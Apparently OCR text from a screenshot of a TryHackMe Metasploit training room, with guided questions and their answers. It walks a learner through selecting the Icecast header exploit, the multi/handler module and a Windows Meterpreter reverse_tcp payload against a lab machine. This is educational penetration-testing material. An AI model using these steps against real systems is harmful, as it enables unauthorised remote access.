 TryHackMe | Metasploit ...
kali@kali: ~
08:53 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Title IP Address Expires
Ice 10.10.231.112 1h 48m 02s
Add 1 hour Terminate
No answer needed Correct Answer
One last thing, try the command 'vulns' now. This won't show much at the current moment, however, it's worth noting that Metasploit will keep track of discovered
vulnerabilities. One of the many ways the database can be leveraged quickly and powerfully.
No answer needed Correct Answer
Now that we've scanned our victim system, let's try connecting to it with a Metasploit payload. First, we'll have to search for the target payload. In Metasploit 5 (the
most recent version at the time of writing) you can simply type 'use' followed by a unique string found within only the target exploit. For example, try this out now
with the following command 'use icecast'. What is the full path for our exploit that now appears on the msfconsole prompt? *This will include the exploit section at
the start
exploit/windows/http/icecast_header Correct Answer
While that use command with the unique string can be incredibly useful that's not quite the exploit we want here. Let's now run the command 'search
multi/handler'.
Go ahead and run the command 'use NUMBER_NEXT_TO exploit/multi/handler` wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
# Correct Answer
Now type the command 'use NUMBER_FROM_PREVIOUS_QUESTION'. This is the short way to use modules returned by search results.
No answer needed Correct Answer
Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it
will likely be your tun0 interface.
No answer needed Completed
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed Completed